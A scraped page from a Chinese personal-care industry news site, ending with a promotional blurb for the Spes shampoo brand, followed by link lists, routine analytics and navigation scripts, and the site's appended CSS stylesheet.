<p style="font-family: &quot;text-indent:2em;font-size:16px;text-align:justify;background-color:#FFFFFF;&quot;; font-size: 12px; margin: 0px 0px 0.8em; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: normal; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: ba<em></em>seline; color: rgb(85, 85, 85); text-indent: 0px;">Spes诗裴丝聚焦中国人头皮和发质普遍问题，致力于应用前沿科技创新成果，探索全球优质高效成分，为国人提供面护级创新洗护产品。根据第一财经商业数据中心数据显示,Spes诗裴丝在控油蓬松功效品牌销售额和消费者喜爱程度两项上均排名第一,稳居中国控油蓬松第一品牌。</p></div>
<div class="b10 c_b">&nbsp;</div>
            </div>
            <div class="state fl">
                中国个护网（免责声明）：<br />
                本网站部分内容来源于合作媒体、企业机构、网友提供和互联网的公开资料等，仅供参考。本网站对站内所有资讯的内容、观点保持中立，不对内容的准确性、可靠性或完整性提供任何明示或暗示的保证。如果有侵权等问题，请及时联系我们，我们将在收到通知后第一时间妥善处理该部分内容。</div>
            <div class="weixin fl">
                <p class="weixin-img">
                    <img alt="微信" src="http://www.pcccba.com/skin/defaultfs/images/erwei.png"/></p>
                <div class="weixin1">
                关注<b class="orange">中国个人护理网</b>官方微信公众号：<b class="orange">“中国个人护理网”</b>,每日获得互联网最前沿资讯，热点产品深度分析！</div>
            </div>
            <div class="clear">
            </div>
            <div class="wrapper mt15"></div>
            <div class="keytags" style="margin-top: 20px">
<strong>关键词：</strong>
<a href="http://www.pcccba.com/news/search.php?kw=%E4" target="_blank" rel="nofollow">个护用品</a>
<a href="http://www.pcccba.com/news/search.php?kw=%E5" target="_blank" rel="nofollow">口腔用品</a>
<a href="http://www.pcccba.com/news/search.php?kw=%E6" target="_blank" rel="nofollow">洗护用品</a>
<a href="http://www.pcccba.com/news/search.php?kw=%E4" target="_blank" rel="nofollow">个护电器</a>
<a href="http://www.pcccba.com/news/search.php?kw=%E4" target="_blank" rel="nofollow">个护卫生</a>
</div>
            <ul style="margin-top: 10px" class="next">
                <li><span class="gray">上一条：<a href="http://www.pcccba.com/news/show-2078.html" title="“她经济”是超10万亿级的市场，美妆中长期持续高景气度">“她经济”是超10万亿级的市场，美妆中长期持续高景气度</a>
</span></li>
                <li class="nobor"><span class="gray">下一条：<a href="http://www.pcccba.com/news/show-2076.html" title="从一叶子洗护大会，看上美如何做强国货洗护">从一叶子洗护大会，看上美如何做强国货洗护</a>
</span></li>
            </ul>
            <div class="relat">
                <p class="f14" style="size:2">
                    &gt;&gt; 同类资讯</p>
                <ul class="relatlist mt-15">
 
<li><span><a href="http://www.pcccba.com/news/list-1451.html">[社区热点]</a></span> 
<a href="http://www.pcccba.com/news/show-2403.html"> 用科技让健康更简单！笑容加</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1451.html">[社区热点]</a></span> 
<a href="http://www.pcccba.com/news/show-2397.html"> 谷雨×火山引擎：美白护肤的</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1451.html">[社区热点]</a></span> 
<a href="http://www.pcccba.com/news/show-2388.html"> 高奢酒店为什么“爱用”大牌</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1451.html">[社区热点]</a></span> 
<a href="http://www.pcccba.com/news/show-2379.html"> 我国首部电动牙刷功效评价标</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1451.html">[社区热点]</a></span> 
<a href="http://www.pcccba.com/news/show-2371.html"> 2025年快消品洞察之个人护理</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1451.html">[社区热点]</a></span> 
<a href="http://www.pcccba.com/news/show-2358.html"> 京东超市扶持个护百大新锐品</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1451.html">[社区热点]</a></span> 
<a href="http://www.pcccba.com/news/show-2337.html"> 2025，身体护理在卷什么？</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1451.html">[社区热点]</a></span> 
<a href="http://www.pcccba.com/news/show-2332.html"> “以旧换新”带动小家电市场</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1451.html">[社区热点]</a></span> 
<a href="http://www.pcccba.com/news/show-2324.html"> 营收微增，净利润大幅下滑，</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1451.html">[社区热点]</a></span> 
<a href="http://www.pcccba.com/news/show-2322.html"> 向智向绿向高端，科技创新赋</a>
                            </li>
 
             </ul>
            </div>
       </div>
        <!--右侧列表-->
        <div class="inf_htm_right">            <!--排行榜-->
            <div class="seniority">
                <div class="tab_nav">
                    <p class="titles">
                        排行榜</p>
                    <div class="clear">
                    </div>
                </div>
                <div class="tab_box">
                    <ul class="tab1">
                        
<li class="on"><span>
                                    1</span> <a href="http://www.pcccba.com/news/show-1539.html">
                                      黑人牙膏改名“好来”，美好因笑容而</a> </li>
    
<li class="on"><span>
                                    2</span> <a href="http://www.pcccba.com/news/show-856.html">
                                      直击2018亚太展：展会规模又双叒创历</a> </li>
    
<li class="on"><span>
                                    3</span> <a href="http://www.pcccba.com/news/show-1280.html">
                                      韩国化妆品企业加码制药业务 发展业</a> </li>
    
<li ><span>
                                    4</span> <a href="http://www.pcccba.com/news/show-750.html">
                                      习近平主席在金砖国家工商论坛发表题</a> </li>
    
<li ><span>
                                    5</span> <a href="http://www.pcccba.com/news/show-722.html">
                                      《中国国际进口博览会导览图》亮相啦</a> </li>
    
<li ><span>
                                    6</span> <a href="http://www.pcccba.com/news/show-1087.html">
                                      “故宫口红”翻车了！因品质问题宣布</a> </li>
    
<li ><span>
                                    7</span> <a href="http://www.pcccba.com/news/show-1276.html">
                                      化妆品宣传违禁词汇总</a> </li>
    
<li ><span>
                                    8</span> <a href="http://www.pcccba.com/news/show-515.html">
                                      马来西亚国际美容美发展览会</a> </li>
    
<li ><span>
                                    9</span> <a href="http://www.pcccba.com/news/show-1089.html">
                                      人民日报刊文评权健事件：保健品，别</a> </li>
    
<li ><span>
                                    10</span> <a href="http://www.pcccba.com/news/show-1303.html">
                                      最新品牌规划出炉，上海家化2019年要</a> </li>
 
                    </ul>
                </div>
            </div>
            <div class="clear">
            </div>
            <!--热点聚焦-->
            <div class="hot mt-15">
                <div class="titles">
                    热点聚焦</div>
                <ul>
                             
<li><span><a href="http://www.pcccba.com/news/list-1447.html">[展会资讯]</a></span> 
<a href="http://www.pcccba.com/news/show-2423.html"> 荣格PCT2026定档7月8-9日相</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1441.html">[综合资讯]</a></span> 
<a href="http://www.pcccba.com/news/show-2422.html"> 2025口腔护理创新论坛 12月1</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1439.html">[清洁洗护]</a></span> 
<a href="http://www.pcccba.com/news/show-2421.html"> 洗护市场的预期差里藏着什么</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1443.html">[彩妆香氛]</a></span> 
<a href="http://www.pcccba.com/news/show-2420.html"> 美妆个护企业多品牌战略驱动</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1443.html">[彩妆香氛]</a></span> 
<a href="http://www.pcccba.com/news/show-2419.html"> 国产香水迈入千元时代：文化</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1441.html">[综合资讯]</a></span> 
<a href="http://www.pcccba.com/news/show-2418.html"> “护肤式洗护”兴起，重塑个</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1445.html">[卫生用品]</a></span> 
<a href="http://www.pcccba.com/news/show-2411.html"> 1.2 亿次搜索下，小红书女性</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1443.html">[彩妆香氛]</a></span> 
<a href="http://www.pcccba.com/news/show-2410.html"> 2025年香水市场大对比</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1446.html">[生活电器]</a></span> 
<a href="http://www.pcccba.com/news/show-2409.html"> 如何让科技个护小家电走进百</a>
                            </li>
 
<li><span><a href="http://www.pcccba.com/news/list-1442.html">[美容美发]</a></span> 
<a href="http://www.pcccba.com/news/show-2408.html"> 国内洗护品牌市场份额分散，</a>
                            </li>
                </ul>
            </div>
            <!--图片新闻-->
            <div class="inf_img mt-15">
                <div class="titles">
                    图片新闻</div>
                <ul>
                     
<li><a href="http://www.pcccba.com/news/show-2423.html">
                                <img src="http://www.pcccba.com/file/upload/202601/14/110007241.png" style="height:100px;width:100px;">
                                <p>
                                 荣格PCT2026定档7</p>
                            </a></li>
 
<li><a href="http://www.pcccba.com/news/show-2422.html">
                                <img src="http://www.pcccba.com/file/upload/202512/04/173617431.png" style="height:100px;width:100px;">
                                <p>
                                 2025口腔护理创新</p>
                            </a></li>
 
<li><a href="http://www.pcccba.com/news/show-2421.html">
                                <img src="http://www.pcccba.com/file/upload/202510/25/173000661.jpg" style="height:100px;width:100px;">
                                <p>
                                 洗护市场的预期差</p>
                            </a></li>
 
<li><a href="http://www.pcccba.com/news/show-2420.html">
                                <img src="http://www.pcccba.com/file/upload/202510/16/165824241.jpg" style="height:100px;width:100px;">
                                <p>
                                 美妆个护企业多品</p>
                            </a></li>
 
<li><a href="http://www.pcccba.com/news/show-2419.html">
                                <img src="http://www.pcccba.com/file/upload/202510/15/101512191.jpg" style="height:100px;width:100px;">
                                <p>
                                 国产香水迈入千元</p>
                            </a></li>
 
<li><a href="http://www.pcccba.com/news/show-2418.html">
                                <img src="http://www.pcccba.com/file/upload/202510/14/170135631.jpg" style="height:100px;width:100px;">
                                <p>
                                 “护肤式洗护”兴</p>
                            </a></li>
 
<li><a href="http://www.pcccba.com/news/show-2410.html">
                                <img src="http://www.pcccba.com/file/upload/202509/30/154127561.jpg" style="height:100px;width:100px;">
                                <p>
                                 2025年香水市场大</p>
                            </a></li>
 
<li><a href="http://www.pcccba.com/news/show-2408.html">
                                <img src="http://www.pcccba.com/file/upload/202509/24/155925151.jpg" style="height:100px;width:100px;">
                                <p>
                                 国内洗护品牌市场</p>
                            </a></li>
                </ul>
                <div class="clear">
                </div>
            </div>
        </div>
    </div>
    <div class="clear">
    </div>
    <script type="text/javascript">
        $(function () {
            /*全部商品分类js*/
            $(".cate").mouseenter(function () {
                $(this).find(".nav-sub").show();
            })
            $(".cate").mouseleave(function () {
                $(this).find(".nav-sub").hide();
            })
        })
    </script>
    <script type="text/javascript">
        $("#nav").slide({
            type: "menu",
            titCell: ".mod_cate",
            targetCell: ".mod_subcate",
            delayTime: 0,
            triggerTime: 10,
            defaultPlay: false,
            returnDefault: true
        });
    </script>
   <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6":"https://jspassport.ssl.qhimg.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
    <!--版权信息--><script type="text/javascript" src="http://www.pcccba.com/file/script/content.js"></script><div id="footer" class="full c_b">
    <div class="wrap service2">
        <div class="fl">
          <div class="ewm"><img src="http://www.pcccba.com/skin/defaultfs/images/ewm2.png" width="110" height="110" title="关注中国个护网关爱健康" align="absmiddle"><p>pcc@pcccba.com</p></div>
</div>
        <div class="right fr">
            <div class="service">
                <ul class="clearfix">
                    <li>
                        <dl>
                            <dt>新手入门</dt>
                            <dd> <a href="http://www.pcccba.com/about/index.html" target="_blank" rel="nofollow">企业介绍</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/home.php" target="_blank" rel="nofollow">商铺管理</a></dd>
                            <dd> <a href="" target="_blank" rel="nofollow">找买家</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/register.php" target="_blank" rel="nofollow">注册新会员</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>网站信息</dt>
                            <dd> <a href="http://www.pcccba.com/company/" target="_blank">企业信息</a></dd>
                            <dd> <a href="" target="_blank">商城信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/" target="_blank" rel="nofollow">产品信息</a></dd>
                            <dd> <a href="" target="_blank" rel="nofollow">采购信息</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>发布信息</dt>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=5" target="_blank" rel="nofollow">商城产品管理</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=5&action=add" target="_blank" rel="nofollow">发布供应信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=6&action=add" target="_blank" rel="nofollow">发布求购信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=8&action=add" target="_blank" rel="nofollow">发布展会信息</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>热销行业</dt>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?kw=美容护肤" target="_blank">美容护肤</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=口腔护理" target="_blank">口腔护理</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=健康瘦身">健康瘦身</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=医疗美容">医疗美容</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>常见问题</dt>
                            <dd> </dd>
                            <dd> <a href="http://www.pcccba.com/about/query.html" target="_blank" rel="nofollow">权威查询</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/help.html" target="_blank" rel="nofollow">帮助中心</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/stop.html" target="_blank" rel="nofollow">禁止发布</a></dd>
<dd> <a href="http://www.pcccba.com/about/download.html" target="_blank" rel="nofollow">下载中心</a></dd>
                        </dl>
                    </li>
                    <li class="noimg">
                        <dl>
                            <dt>关于网站</dt>
                            <dd> <a href="http://www.pcccba.com/about/contact.html" target="_blank" rel="nofollow">技术支持</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/contact.html" target="_blank" rel="nofollow">联系方式</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/copyright.html" target="_blank" rel="nofollow">版权隐私</a></dd>
                            <dd> <a href="#">返回顶端</a></dd>
                        </dl>
                    </li>
                </ul>
            </div></div></div>
<div class="wrap">
            <div class="foot_page"> <a href="http://www.pcccba.com/">网站首页</a>  |
                <a href="http://www.pcccba.com/about/query.html">权威查询</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/download.html">下载中心</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/index.html">关于我们</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/contact.html">联系方式</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/agreement.html">使用协议</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/copyright.html">版权隐私</a> &nbsp;|&nbsp; 
 
                <a href="http://www.pcccba.com/sitemap/">网站地图</a> | <a href="http://www.pcccba.com/spread/">排名推广</a>  | <a href="http://www.pcccba.com/ad/">广告服务</a>                                                 | <a href="http://www.pcccba.com/feed/">RSS订阅</a>                 | <a href="http://www.miibeian.gov.cn" target="_blank" rel="nofollow">沪ICP备17037700号-4</a> |  <script src="https://s13.cnzz.com/z_stat.php?id=1274711104&web_id=1274711104" language="JavaScript"></script></div>
            <div id="copyright">中国个护网免责声明：本网所展示的信息由本站会员自行提供，内容的真实性、准确性和合法性由发布者负责,部分内容来源于网络，本站对此不承担任何保证责任。<br/>注：本网转载文章是为“中国个护商家”提供免费信息资讯。如所转载文章的作者或单位不同意转载，我们将会马上删除文章，请与<a href="/guestbook/"><strong class="f_red">我们联系</strong></a><br/>地址：上海市古龙路666弄27号2层<br>版权所有©中国个护网—B2B商务供求信息平台 <a href='/' target='_blank' style='font-weight:bold;'><font color='#025BAD' face='Arial'>www.</font><font color='#FF6600' face='Arial'>pcccba</font><font color='#025BAD' face='Arial'>.com</font></a><br/></div>
<div class="clearfix">&#160;</div>
            <ul class="footer mt15">
                <li><a href="#" target="_blank"> <span class="iso"></span></a></li>
                <li><span class="iso beian"></span></li>
                <li><span class="iso mcafee"></span></li>
                <li><span class="iso lanbiao" style="width:157px;"></span></li>
                <li><span class="iso youngper"></span></li>
                <li><a href="#" target="_blank"><span class="iso gswj" style="width:134px;"></span></a>
            </li>
                </ul>
            </div>  </div>
<script type="text/javascript">
$(function () {
    var wtop = $(window).height();
    $(window).scroll(function () {
        var sltop = $(this).scrollTop();
        if (sltop > wtop) {
            $(".floatnav").show();
        }
        else {
            $(".floatnav").hide();
        }
    })
    $(".floatnav ul li a").mouseenter(function () {
        $(this).children(".txt").show();
    })
    $(".floatnav ul li a").mouseleave(function () {
        $(this).children(".txt").hide();
    })
});
$(function(){$("#iSlider").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold", autoPlay:true,autoPage:true, delayTime:600, trigger:"click"});$('.floatnav').find('.navs').find('li').each(function(i){$(this).click(function(e){e.preventDefault();$('body,html').animate({scrollTop:($('.floor').eq(i).offset().top-15)},500)})});$('.floatnav .top').click(function(e){e.preventDefault();$("html, body").animate({scrollTop:0}, 200);
});$("#marqueebox").slide({mainCell:"ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});$(".help-tab").slide({});
});
</script>
<script type="text/javascript">
$(function(){var wtop=$(window).height();$(window).scroll(function(){var sltop=$(this).scrollTop();if(sltop>wtop){$(".floatnav").show()}else{$(".floatnav").hide()}});$(".floatnav ul li a").mouseenter(function(){$(this).children(".txt").show()});$(".floatnav ul li a").mouseleave(function(){$(this).children(".txt").hide()})});$(function(){$("#iSlider").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold", autoPlay:true,autoPage:true, delayTime:600, trigger:"click"});$('.floatnav').find('.nav').find('li').each(function(i){$(this).click(function(e){e.preventDefault();$('body,html').animate({scrollTop:($('.layout').eq(i).offset().top-15)},500)})});$('.floatnav .top').click(function(e){e.preventDefault();$("html, body").animate({scrollTop:0}, 200);});$(".new-company .header").slide({mainCell:"ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});});
</script>
<link rel="stylesheet" type="text/css" href="/css/style.css"/>
<script type="text/javascript">
$(function() {
    $(".kfleft").click(function(){
var i=$("#haiiskefu").css("right");
if (i=='0px'){
$('#haiiskefu').animate({right:-80}, 200);
} else {
$('#haiiskefu').animate({right:0}, 200);
}
});
});
</script>
<div style="height:0px;"></div>
<div id="haiiskefu">
<div class="kfleft" title="点击查看"></div>
<ul>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="在线咨询" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="广告合作" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="资讯投稿" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="展会推广" target="_blank"></a></li>
<li><a rel="nofollow" href="/guestbook/index.php?action=add" title="在线留言" target="_blank"></a></li>
<li><a rel="nofollow" href="/member/" title="会员中心" target="_blank"></a></li>
<li><a href="/about/contact.html" title="联系方式" target="_blank"></a></li>
</ul>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pcccba.com/css/style.css
body_size: 27655
content:
/*
	[Destoon B2B System] Copyright (c) 2008-2013 Destoon.COM
	This is NOT a freeware, use is subject to license.txt
*/
/* common */
.m {margin:auto;width:1200px;background:#FFFFFF;clear:both;}
.m0 {width:100%;background:#F2F2F2;}
.m0 .m {background:#F2F2F2;}
.m1 {background:url('image/bg-line.png') repeat-y 960px 0;}
.m1l {width:940px;float:left;}
.m1r {width:239px;float:right;}
.m2 {background:url('image/bg-line.png') repeat-y 960px 0;}
.m2l {width:940px;float:left;}
.m2r {width:219px;float:right;}
.m3 {background:url('image/bg-line.png') repeat-y 880px 0;}
.m3l {width:860px;float:left;}
.m3r {width:299px;float:right;}

.head {background:#F1F1F1 url('image/head_bg.png') repeat-x;width:100%;height:31px;position:fixed;z-index:999999;left:0;}
.head_m {margin:auto;width:980px;padding:7px 0 0 0;color:#666666;}
.head_s {height:31px;}
.head_t strong{color:#FFF;font-weight:normal;}
.head_l li {float:left;margin:0 10px 0 0;}
.head_r {float:right;}
.head_r img {position:relative;margin:-2px 6px 0 0;}
.h_location {background:url('image/ico-location.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_fav {background:url('image/ico-fav.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_mobile {background:url('image/ico-mobile.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_cart {background:url('image/ico-cart.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_qrcode {background:url('image/ico-qrcode.png') no-repeat 0 center;padding:0 6px 0 20px;}

#search_tips {z-index:1000;position:absolute;width:340px;overflow:hidden;cursor:pointer;margin:125px 0 0 510px;font-size:13px;line-height:20px;color:#666666;background:#FFFFFF;border:#444444 1px solid;}
#search_tips div {height:20px;padding:1px 8px 1px 8px;clear:both;overflow:hidden;}
#search_tips div span {float:right;font-size:12px;}
#search_tips label {display:block;width:100%;background:#FAFAFA;font-size:12px;color:#0000CC;text-align:right;}
.search_t_div_1 {color:#333333;}
.search_t_div_1 span {color:#008000;}
.search_t_div_2 {background:#3366CC;color:#FFFFFF;}
.search_t_div_2 span {color:#FFFFFF;}
/* box */
.box_head {border:#DDDDDD 1px solid;border-bottom:none;height:31px;line-height:31px;overflow:hidden;padding:0 10px 0 10px;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;}
.box_head strong {font-size:14px;}
.box_body {border:#DDDDDD 1px solid;border-top:none;padding:6px 8px 6px 8px;}
.box_body li {height:22px;line-height:22px;overflow:hidden;}

.tab_head {border:#DDDDDD 1px solid;border-bottom:none;height:31px;line-height:31px;font-size:14px;overflow:hidden;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;font-weight:bold;}
.tab_1 {float:left;padding:0 15px 0 15px;border-right:#DDDDDD 1px solid;cursor:pointer;font-weight:normal;}
.tab_2 {float:left;padding:0 15px 0 15px;border-right:#DDDDDD 1px solid;cursor:pointer;background:#FFFFFF;}
.tab_1_1 {border-bottom:#DDDDDD 1px solid;cursor:pointer;}
.tab_1_2 {border:#DDDDDD 1px solid;border-bottom:none;cursor:pointer;font-weight:bold;}

.tab_head_2 {height:27px;background:#EEEEEE;border-left:#DDDDDD 1px solid;border-right:#DDDDDD 1px solid;text-align:center;padding-left:12px;}
.tab_2_1 {float:left;width:80px;height:27px;line-height:31px;overflow:hidden;background:url('image/tab_2_1.gif') no-repeat 6px right;cursor:pointer;}
.tab_2_1 span {color:#333333;}
.tab_body_2 {border:#DDDDDD 1px solid;border-top:none;}

.li_dot li {background:url('image/li_dot.gif') no-repeat 5px 10px;padding:0 10px 0 12px;}
/* pages */
.pages {padding:20px 0 20px 0;text-align:center;font-size:12px;color:#666666;}
.pages a:link,.pages a:visited,.pages a:active {background:#FFFFFF;border:#DDDDDD 1px solid;padding:3px;text-decoration:none;}
.pages a:hover {background:#258CFF;border:#258CFF 1px solid;color:#FFFFFF;padding:3px;text-decoration:none;}
.pages strong {background:#258CFF;padding:3px;border:#258CFF 1px solid;color:#FFFFFF;}
.pages_inp {width:30px;border:#DDDDDD 1px solid;color:#666666;padding:2px;text-align:center;}
.pages_btn {width:26px;border:#FF6600 1px solid;color:#FFFFFF;padding:1px;background:#FF6600;font-weight:bold;font-size:11px;}
.pages label {background:#FFFFFF;border:#2E6AB1 1px solid;color:#004499;padding:1px 5px 1px 5px;}
.pages label em {color:red;font-weight:bold;font-style:normal;}
.pages label span {font-weight:bold;}
.pages cite {font-style:normal;}
/* table */
.tb {width:100%;}
.tb th {background:#EEEEEE;}
.tb td {border-bottom:#DDDDDD 1px solid;}
.tb tr:hover {background:#F3F3F3;}

.tf {width:100%;}
.tf td {border-top:#F0F0F0 1px solid;}
.tf tr:hover {background:#F4F4F4;}
.tf .tl {width:100px;text-align:right;}
.btns {padding:20px 20px 20px 150px;}
.thumb {padding:6px 0;}
.thumb img {border:#DDDDDD 1px solid;padding:2px;}
.thumb li {height:22px;line-height:22px;overflow:hidden;}
.thumbml ul {margin:10px 0 15px 0;}
.imb img {border:#DDDDDD 1px solid;padding:3px;}
/* user */
.user {background:url('image/user_bg.gif') no-repeat;width:300px;font-size:12px;line-height:normal;}
.user_login {padding:15px 0 10px 25px;}
.user_input {border:#8DB2E3 1px solid;padding:3px 0 4px 3px;width:90px;color:#666666;}
.user_tip {margin:0 20px 0 20px;padding:0 0 5px 5px;border-bottom:#EEEEEE 1px solid;font-weight:bold;color:#333333;}
.user_reg {padding:5px 0 0 20px;}
.user_reg_c {padding:5px 0 10px 10px;}
.user_can {padding:10px 10px 0 10px;text-align:center;color:#1B4C7A;}
.user_can td {padding:6px 0 10px 0;background:url('image/user_can.gif') no-repeat center 0;}
.user_wel {padding:18px 0 10px 45px;font-weight:bold;font-size:14px;background:url('image/user_wel.gif') no-repeat 26px 18px;}
.user_do {padding:0 10px 0 10px;text-align:center;}
.user_do td {padding:6px 0 11px 0;background:url('image/user_can.gif') no-repeat center 0;}
.user_foot {height:10px;line-height:10px;font-size:1px;background:url('image/user_bg.gif') no-repeat 0 bottom;}
.user_warn {padding:5px;margin:0 10px 0 10px;border:#FFC600 1px solid;background:#FFFEBF;text-align:center;font-weight:bold;}
/* album */
#mid_pos {position:absolute;}
#mid_div {width:240px;height:180px;cursor:crosshair;padding:5px;border:#CCCCCC 1px solid;background:#F3F3F3;}
#zoomer {border:#333333 1px solid;width:120px;height:90px;background:#FFFFFF url('image/zoom_bg.gif');position:absolute;opacity:0.5;filter:alpha(opacity=50);}
#big_div {width:320px;height:240px;border:#CCCCCC 1px solid;background:#FFFFFF;position:absolute;overflow:hidden;}
#big_pic {position:absolute;}
.ab_im {padding:2px;margin:0px 0 10px 0px;border:#C0C0C0 1px solid;}
.ab_on {padding:2px;margin:0px 0 10px 0px;border:#FF6600 1px solid;background:#FF6600;}
/* ads */
.adword table {background:url('image/adword_bg.gif') repeat-x 0 bottom;}
.adword_tip {color:#FF1100;border-bottom:#DDDDDD 1px solid;padding:8px 10px 8px 28px;background:url('image/arrow_up.gif') no-repeat 10px 8px;}
.sponsor {}
/* basic */
.f_l {float:left;}
.f_r {float:right;}
.t_l {text-align:left;}
.t_r {text-align:right;}
.t_c {text-align:center;}
.f_b {font-weight:bold;}
.f_n {font-weight:normal;}
.f_white {color:white;}
.f_gray {color:#666666;}
.f_orange {color:#FF6600;}
.f_red {color:red;}
.f_green {color:green;}
.f_blue {color:blue;}
.f_dblue {color:#225588;}
.f_price {font-weight:bold;font-family:Arial;color:#FF0000;}
.px10 {font-size:10px;}
.px11 {font-size:11px;}
.px12 {font-size:12px;}
.px13 {font-size:13px;}
.px14 {font-size:14px;}
.px15 {font-size:15px;}
.px16 {font-size:16px;}
.px18 {font-size:18px;}
.bd-t {border-top:#DDDDDD 1px solid;}
.bd-b {border-bottom:#DDDDDD 1px solid;}
.b5 {height:5px;font-size:1px;}
.b6 {height:6px;font-size:1px;}
.b8 {height:8px;font-size:1px;}
.b10 {height:10px;font-size:1px;}
.b15 {height:15px;font-size:1px;}
.pd3 {padding:3px;}
.pd5 {padding:5px;}
.pd10 {padding:10px;}
.pd15 {padding:15px;}
.pd20 {padding:20px;}
.lh18 {line-height:180%;}
.ls1 {letter-spacing:1px;}
.c_p {cursor:pointer;}
.c_b {clear:both;}
.dsn {display:none;}
.absm {vertical-align:middle;}
.btn_s {background:#2388FA;color:#FFFFFF;border:none;padding:2px;letter-spacing:1px;}
.btn_r {background:#D7D7D7;color:#666666;border:none;padding:2px;letter-spacing:1px;}
.bd {border:#CAD9EA 1px solid;}
.highlight {color:red;}
.jt {color:#003278;cursor:pointer;}
.np {padding:20px 30px 20px 50px;line-height:25px;}
.lazy {background:#FAFAFA url('image/loading.gif') no-repeat center center;}
.slide {background:#FAFAFA;overflow:hidden;}

.btnz,.btn-green,.btn-blue,.btn-red {color:#FFFFFF;font-size:14px;width:100px;line-height:32px;border:none;border-radius:4px;text-align:center;cursor:pointer;padding:0;-webkit-appearance:none;}
.btn{background:#FFFFFF;border:#DDDDDD 1px solid;color:#333333;}
.btn:hover{background:#D9D9D9;border:#CDCDCD 1px solid;}
.btn-green{background:#1AAD19;border:#18A117 1px solid;color:#FFFFFF;}
.btn-green:hover{background:#179B16;border:#159014 1px solid;}
.btn-blue{background:#007AFF;border:#1E74D0 1px solid;color:#FFFFFF;}
.btn-blue:hover{background:#0569D5;}
.btn-red{background:#F8F8F8;border:#C6C6C6 1px solid;}
.btn-red:hover{background:#CE3C39;border:#BF3835 1px solid;color:#FFFFFF;}
/* position */
.pos {padding:0 10px 0 10px;line-height:31px;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;}
.navz {padding:0 10px 10px 10px;}
.nav {padding:0 10px 20px 32px;height:24px;line-height:24px;background:url('image/ico-nav.png') no-repeat 10px 3px;font-size:14px;}
.nav div {float:right;}
.nav i {font-style:normal;font-weight:bold;color:#444444;padding:0 6px;font-family:simsun;}
